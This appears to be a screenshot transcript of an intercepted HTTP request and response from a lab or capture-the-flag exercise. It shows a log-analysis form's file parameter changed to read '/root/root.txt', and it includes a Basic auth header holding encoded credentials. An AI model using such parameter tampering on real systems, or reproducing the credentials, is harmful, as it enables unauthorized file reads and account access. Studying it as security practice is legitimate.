 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://localhost:8888
10 DNT: 1
11 Sec-GPC: 1
12 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
13 Connection: keep-alive
14 Referer: http://localhost:8888/
15 Upgrade-Insecure-Requests: 1
16 Sec-Fetch-Dest: document
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-User: ?1
20 Priority: u=0, i
21
22 log_file=%2Froot%2Froot.txt&analyze_log=
Response
Pretty Raw Hex Render
89 <div class="status">
90 <h2>
System Management
</h2>
91 <form action="" method="post">
92 <button type="submit" name="clean_apt" class="button">
Clean system with apt
</button>
93 <button type="submit" name="update_system" class="button">
Update system
</button>
94 <button type="submit" name="clear_auth_log" class="button">
Clear auth.log
</button>
95 <button type="submit" name="clear_access_log" class="button">
Clear access.log
</button>
96 </form>
97 </div>
98
99 <div class="status">
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 <p>
No suspicious traffic patterns detected in /root/root.txt.
</p>
</div>
109
110 </div>
111 </body>
112 </html>
113